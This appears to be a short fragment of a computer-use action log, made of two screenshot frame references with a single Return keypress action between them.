
{"action": "key", "text": "Return"}
